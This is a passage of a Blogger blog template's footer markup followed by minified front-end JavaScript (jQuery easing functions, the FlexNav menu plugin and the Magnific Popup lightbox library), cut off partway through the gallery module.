</div>
</div>
<div class='bottom2'>
<div class='container'>
<div class='row-fluid bottom2-widgets'>
<div class='span12 no-items section' id='footer-widget'></div>
</div>
</div>
</div>
<div class='footer-logo'>
<div class='container'>
<div class='row-fluid'>
<div class='span12'>
<div class='span12 no-items section' id='footer-logo'></div>
</div>
</div>
</div>
</div>
<div class='lowestfooter'>
<div class='container'>
<div class='row-fluid copyright'>
<div class='span6 no-items section' id='footer'></div>
<div class='span6'>
<div class='footer-text' id='footer-text'>
<div align='right'>
Copyright &#169; 2009-2025 <a href='https://www.padinrose.com/'>padinrose - Tips, Hobi dan Motivasi</a>, All rights reserved | <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a>
</div>
</div>
</div>
</div>
</div>
</div></footer>
</div><!--#main-->
<div class='visible-desktop' id='back-top-wrapper'>
<p id='back-top' style='display: block;'>
<a href='#top'><span></span></a>
</p>
</div>
<script type='text/javascript'>
		jQuery(document).ready(function(){
  jQuery('.social__list a').attr('target', '_blank');
});	</script>
<!-- Show Google Analytics -->
<script type='text/javascript'>
//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,r,i){return jQuery.easing[jQuery.easing.def](e,t,n,r,i)},easeInQuad:function(e,t,n,r,i){return r*(t/=i)*t+n},easeOutQuad:function(e,t,n,r,i){return-r*(t/=i)*(t-2)+n},easeInOutQuad:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t+n;return-r/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,r,i){return r*(t/=i)*t*t+n},easeOutCubic:function(e,t,n,r,i){return r*((t=t/i-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t+n;return r/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,r,i){return r*(t/=i)*t*t*t+n},easeOutQuart:function(e,t,n,r,i){return-r*((t=t/i-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t+n;return-r/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,r,i){return r*(t/=i)*t*t*t*t+n},easeOutQuint:function(e,t,n,r,i){return r*((t=t/i-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t*t+n;return r/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,r,i){return-r*Math.cos(t/i*(Math.PI/2))+r+n},easeOutSine:function(e,t,n,r,i){return r*Math.sin(t/i*(Math.PI/2))+n},easeInOutSine:function(e,t,n,r,i){return-r/2*(Math.cos(Math.PI*t/i)-1)+n},easeInExpo:function(e,t,n,r,i){return t==0?n:r*Math.pow(2,10*(t/i-1))+n},easeOutExpo:function(e,t,n,r,i){return t==i?n+r:r*(-Math.pow(2,-10*t/i)+1)+n},easeInOutExpo:function(e,t,n,r,i){if(t==0)return n;if(t==i)return n+r;if((t/=i/2)<1)return r/2*Math.pow(2,10*(t-1))+n;return r/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(e,t,n,r,i){return-r*(Math.sqrt(1-(t/=i)*t)-1)+n},easeOutCirc:function(e,t,n,r,i){return r*Math.sqrt(1-(t=t/i-1)*t)+n},easeInOutCirc:function(e,t,n,r,i){if((t/=i/2)<1)return-r/2*(Math.sqrt(1-t*t)-1)+n;return r/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return-(u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o))+n},easeOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i)==1)return n+r;if(!o)o=i*.3;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);return u*Math.pow(2,-10*t)*Math.sin((t*i-s)*2*Math.PI/o)+r+n},easeInOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0)return n;if((t/=i/2)==2)return n+r;if(!o)o=i*.3*1.5;if(u<Math.abs(r)){u=r;var s=o/4}else var s=o/(2*Math.PI)*Math.asin(r/u);if(t<1)return-.5*u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)+n;return u*Math.pow(2,-10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)*.5+r+n},easeInBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*(t/=i)*t*((s+1)*t-s)+n},easeOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;return r*((t=t/i-1)*t*((s+1)*t+s)+1)+n},easeInOutBack:function(e,t,n,r,i,s){if(s==undefined)s=1.70158;if((t/=i/2)<1)return r/2*t*t*(((s*=1.525)+1)*t-s)+n;return r/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+n},easeInBounce:function(e,t,n,r,i){return r-jQuery.easing.easeOutBounce(e,i-t,0,r,i)+n},easeOutBounce:function(e,t,n,r,i){if((t/=i)<1/2.75){return r*7.5625*t*t+n}else if(t<2/2.75){return r*(7.5625*(t-=1.5/2.75)*t+.75)+n}else if(t<2.5/2.75){return r*(7.5625*(t-=2.25/2.75)*t+.9375)+n}else{return r*(7.5625*(t-=2.625/2.75)*t+.984375)+n}},easeInOutBounce:function(e,t,n,r,i){if(t<i/2)return jQuery.easing.easeInBounce(e,t*2,0,r,i)*.5+n;return jQuery.easing.easeOutBounce(e,t*2-i,0,r,i)*.5+r*.5+n}})
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(){var e;e=jQuery;e.fn.flexNav=function(t){var n,r,i,s,o,u,a,f,l,c,h,p;l=e.extend({animationSpeed:250,transitionOpacity:true,buttonSelector:".menu-button",hoverIntent:false,hoverIntentTimeout:150,calcItemWidths:false,hover:true},t);n=e(this);n.addClass("with-js");if(l.transitionOpacity===true){n.addClass("opacity")}n.find("li").each(function(){if(e(this).has("ul").length){return e(this).addClass("item-with-ul").find("ul").hide()}});if(l.calcItemWidths===true){r=n.find(">li");s=r.length;u=100/s;o=u+"%"}if(n.data("breakpoint")){i=n.data("breakpoint")}c=function(){if(n.hasClass("lg-screen")===true&&l.hover===true){if(l.transitionOpacity===true){return e(this).find(">ul").addClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"],opacity:"toggle"},l.animationSpeed)}else{return e(this).find(">ul").addClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"]},l.animationSpeed)}}};a=function(){if(n.hasClass("lg-screen")===true&&e(this).find(">ul").hasClass("flexnav-show")===true&&l.hover===true){if(l.transitionOpacity===true){return e(this).find(">ul").removeClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"],opacity:"toggle"},l.animationSpeed)}else{return e(this).find(">ul").removeClass("flexnav-show").stop(true,true).animate({height:["toggle","swing"]},l.animationSpeed)}}};f=function(){var t;if(e(window).width()<=i){n.removeClass("lg-screen").addClass("sm-screen");if(l.calcItemWidths===true){r.css("width","100%")}t=l["buttonSelector"]+", "+l["buttonSelector"]+" .touch-button";e(t).removeClass("active");return e(".one-page li a").on("click",function(){return n.removeClass("flexnav-show")})}else if(e(window).width()>i){n.removeClass("sm-screen").addClass("lg-screen");if(l.calcItemWidths===true){r.css("width",o)}n.removeClass("flexnav-show").find(".item-with-ul").on();e(".item-with-ul").find("ul").removeClass("flexnav-show");a();if(l.hoverIntent===true){return e(".item-with-ul").hoverIntent({over:c,out:a,timeout:l.hoverIntentTimeout})}else if(l.hoverIntent===false){return e(".item-with-ul").on("mouseenter",c).on("mouseleave",a)}}};e(l["buttonSelector"]).data("navEl",n);p=".item-with-ul, "+l["buttonSelector"];e(p).append('<span class="touch-button"><i class="fa fa-angle-down"></i></span>');h=l["buttonSelector"]+", "+l["buttonSelector"]+" .touch-button";e(h).on("click",function(t){var n,r,i;e(h).toggleClass("active");t.preventDefault();t.stopPropagation();i=l["buttonSelector"];n=e(this).is(i)?e(this):e(this).parent(i);r=n.data("navEl");return r.toggleClass("flexnav-show")});e(".touch-button").on("click",function(t){var r,i;r=e(this).parent(".item-with-ul").find(">ul");i=e(this).parent(".item-with-ul").find(">span.touch-button");if(n.hasClass("lg-screen")===true){e(this).parent(".item-with-ul").siblings().find("ul.flexnav-show").removeClass("flexnav-show").hide()}if(r.hasClass("flexnav-show")===true){r.removeClass("flexnav-show").slideUp(l.animationSpeed);return i.removeClass("active")}else if(r.hasClass("flexnav-show")===false){r.addClass("flexnav-show").slideDown(l.animationSpeed);return i.addClass("active")}});n.find(".item-with-ul *").focus(function(){e(this).parent(".item-with-ul").parent().find(".open").not(this).removeClass("open").hide();return e(this).parent(".item-with-ul").find(">ul").addClass("open").show()});f();return e(window).on("resize",f)}}).call(this)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,z(h,b),u=b.type,n.container.prepend(n.contentContainer),z("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(A()):n.content=a:n.content="",z(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,z("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?t.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),z(f,[b,c,d]),a.each(c,function(a,c){if(c===undefined||c===!1)return!0;e=a.split("_");if(e.length>1){var d=b.find(j+"-"+e[0]);if(d.length>0){var f=e[1];f==="replaceWith"?d[0]!==c[0]&&d.replaceWith(c):f==="img"?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(j+"-"+a).html(c)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return B(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(b){B();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var D="inline",E,F,G,H=function(){G&&(F.after(G.addClass(E)).detach(),G=null)};a.magnificPopup.registerModule(D,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){n.types.push(D),x(b+"."+D,function(){H()})},getInline:function(b,c){H();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(E=d.hiddenClass,F=y(E),E="mfp-"+E),G=e.after(F).detach().removeClass(E)),n.updateStatus("ready")}else n.updateStatus("error",d.tNotFound),e=a("<div>");return b.inlineElement=e,e}return n.updateStatus("ready"),n._parseMarkup(c,{},b),c}}});var I="ajax",J,K=function(){J&&s.removeClass(J)},L=function(){K(),n.req&&n.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(I),J=n.st.ajax.cursor,x(b+"."+I,L),x("BeforeChange."+I,L)},getAjax:function(b){J&&s.addClass(J),n.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};z("ParseAjax",f),n.appendContent(a(f.data),I),b.finished=!0,K(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus("ready"),z("AjaxContentAdded")},error:function(){K(),b.finished=b.loadError=!0,n.updateStatus("error",n.st.ajax.tError.replace("%url%",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),""}}});var M,N=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=n.st.image,c=".image";n.types.push("image"),x(g+c,function(){n.currItem.type==="image"&&a.cursor&&s.addClass(a.cursor)}),x(b+c,function(){a.cursor&&s.removeClass(a.cursor),r.off("resize"+j)}),x("Resize"+c,n.resizeImage),n.isLowIE&&x("AfterChange",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,M&&clearInterval(M),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(n.content&&n.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){M&&clearInterval(M),M=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(M),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(".mfploader"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus("error",g.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(".mfp-img");if(h.length){var i=document.createElement("img");i.className="mfp-img",b.img=a(i).on("load.mfploader",e).on("error.mfploader",f),i.src=b.src,h.is("img")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:N(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(M&&clearInterval(M),b.loadError?(c.addClass("mfp-loading"),n.updateStatus("error",g.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),n.updateStatus("ready")),c):(n.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),n.findImageSize(b)),c)}}});var O,P=function(){return O===undefined&&(O=document.createElement("p").style.MozTransform!==undefined),O};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;x("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,z("ZoomAnimationEnded")},16)},f)},16)}}),x(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),x(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return P()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var Q="iframe",R="http://about:blank/",S=function(a){if(n.currTemplate[Q]){var b=n.currTemplate[Q].find("iframe");b.length&&(a||(b[0].src=R),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(Q,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="http://about:blank/" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"http://www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"http://player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"http://maps.google./",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(Q),x("BeforeChange",function(a,b,c){b!==c&&(b===Q?S():c===Q&&S(!0))}),x(b+"."+Q,function(){S()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var T=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},U=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery",e=Boolean(a.fn.mfpFastClick);n.direction=!0;if(!c||!c.enabled)return!1;v+=" mfp-gallery",x(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),t.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),x("UpdateStatus"+d,function(a,b){b.text&&(b.text=U(b.text,n.currItem.index,n.items.length))}),x(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?U(c.tCounter,e.index,f):""}),x("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var 